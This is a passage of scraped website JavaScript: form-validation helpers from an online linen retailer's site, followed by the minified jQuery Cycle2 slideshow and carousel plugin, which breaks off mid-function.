{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Numeric(Ctrl,valid_chars,msg)
{if(chkNumericValidate(Ctrl.value,valid_chars)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Compare(Ctrl,val,operator,msg)
{switch(operator)
{case">":if(Ctrl.value>val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<":if(Ctrl.value<val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"==":if(Ctrl.value==val==false)
{alert(msg);Ctrl.focus();return false;}
break;case"<=":if(Ctrl.value<=val==false)
{alert(msg);Ctrl.focus();return false;}
break;case">=":if(Ctrl.value>=val==false)
{alert(msg);Ctrl.focus();return false;}
break;default:alert("Wrong parameter for operator.");}
return true;}
function chkNumericValidate(strString,strValidChars)
{var strChar;var blnResult=true;for(i=0;i<strString.length&&blnResult==true;i++)
{strChar=strString.charAt(i);if(strValidChars.indexOf(strChar)==-1)
{blnResult=false;}}
return blnResult;}
function ValidateForm_Email(Ctrl,msg)
{if(chkEmailValidate(Ctrl.value)==false)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ValidateForm_Confirm(Ctrl1,Ctrl2,msg)
{if(Ctrl1.value!=Ctrl2.value)
{alert(msg);Ctrl2.focus();return false;}
return true;}
function ValidateForm_Other(Ctrl1,Ctrl2,msg)
{if(trimString(Ctrl1.value)==""&&trimString(Ctrl2.value)=="")
{alert(msg);Ctrl1.focus();return false;}
return true;}
function chkEmailValidate(str)
{return(/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(str));}
function trimString(str)
{str=this!=window?this:str;return str.replace(/^\s+/g,'').replace(/\s+$/g,'');}
function getObject(nameStr)
{var ie=(document.all);var ns4=document.layers?true:false;var dom=document.getElementById&&!document.all?true:false;if(dom){return document.getElementById(nameStr);}else if(ie){return document.all[nameStr];}else if(ns4){return document.layers[nameStr];}}
function counterUpdate(opt_countedTextBox,opt_countBody,opt_maxSize)
{var countedTextBox=opt_countedTextBox?opt_countedTextBox:"countedTextBox";var countBody=opt_countBody?opt_countBody:"countBody";var maxSize=opt_maxSize?opt_maxSize:1024;var field=document.getElementById(countedTextBox);if(field&&field.value.length>=maxSize)
{field.value=field.value.substring(0,maxSize);}
var txtField=document.getElementById(countBody);if(txtField)
{txtField.innerHTML=field.value.length;}}
function chatExm()
{DivObj=document.createElement("div");DivObj.setAttribute("id","MyDivID");DivObj.style.left="200px";DivObj.style.top="300px";DivObj.style.display="block";DivObj.style.zIndex="1";DivObj.style.position="absolute";DivObj.innerHTML="sdsdfdsfsdfdsfsdff";document.body.appendChild(DivObj);return false;}
function CheckInvalidQuantity(Quantity,PreValue,msg)
{if(parseInt(Quantity.value)==0)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(isNaN(Quantity.value)==true)
{alert(msg);Quantity.value=PreValue;Quantity.focus();}
if(CheckFloatValue(Quantity.value))
{alert(msg);Quantity.value=PreValue;Quantity.focus();}}
function CheckFloatValue(f)
{var r=/^[0-9]*$/;if(!r.test(f))
{return true;}
return false;}
function CheckSpecialSymbol(Obj)
{if(ValidateForm_Required(Obj,Obj.title)==false)
return false;if(ValidateForm_SkipSymbol(Obj,Obj.title)==false)
return false;}
function ValidateForm_SkipSymbol(Ctrl,msg)
{var charpos=Ctrl.value.search("[^A-Za-z0-9_-]");if(charpos>=0)
{alert(msg);Ctrl.focus();return false;}
return true;}
function ChangeCaptcha(obj,src)
{var TimeStr=new Date().getTime();obj.src=src+TimeStr;return false;}
function SkLeftNavigation(id)
{$("#"+id).next("div.main_prd").slideDown(500).siblings("div.main_prd").slideUp("slow");$("#"+id).siblings().find("a").css({"color":"#ffffff"});$("#"+id).find("a").css({"color":"#ff0000"});}

--- FILE ---
content_type: application/javascript
request_url: https://www.linensanddown.com/templates/linen/js/jquery.cycle2.js
body_size: 10689
content:
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);!function(a){"use strict";a(document).on("cycle-bootstrap",function(a,b,c){"carousel"===b.fx&&(c.getSlideIndex=function(a){var b=this.opts()._carouselWrap.children(),c=b.index(a);return c%b.length},c.next=function(){var a=b.reverse?-1:1;b.allowWrap===!1&&b.currSlide+a>b.slideCount-b.carouselVisible||(b.API.advanceSlide(a),b.API.trigger("cycle-next",[b]).log("cycle-next"))})}),a.fn.cycle.transitions.carousel={preInit:function(b){b.hideNonActive=!1,b.container.on("cycle-destroyed",a.proxy(this.onDestroy,b.API)),b.API.stopTransition=this.stopTransition;for(var c=0;c<b.startingSlide;c++)b.container.append(b.slides[0])},postInit:function(b){var c,d,e,f,g=b.carouselVertical;b.carouselVisible&&b.carouselVisible>b.slideCount&&(b.carouselVisible=b.slideCount-1);var h=b.carouselVisible||b.slides.length,i={display:g?"block":"inline-block",position:"static"};if(b.container.css({position:"relative",overflow:"hidden"}),b.slides.css(i),b._currSlide=b.currSlide,f=a('<div class="cycle-carousel-wrap"></div>').prependTo(b.container).css({margin:0,padding:0,top:0,left:0,position:"absolute"}).append(b.slides),b._carouselWrap=f,g||f.css("white-space","nowrap"),b.allowWrap!==!1){for(d=0;d<(void 0===b.carouselVisible?2:1);d++){for(c=0;c<b.slideCount;c++)f.append(b.slides[c].cloneNode(!0));for(c=b.slideCount;c--;)f.prepend(b.slides[c].cloneNode(!0))}f.find(".cycle-slide-active").removeClass("cycle-slide-active"),b.slides.eq(b.startingSlide).addClass("cycle-slide-active")}b.pager&&b.allowWrap===!1&&(e=b.slideCount-h,a(b.pager).children().filter(":gt("+e+")").hide()),b._nextBoundry=b.slideCount-b.carouselVisible,this.prepareDimensions(b)},prepareDimensions:function(b){var 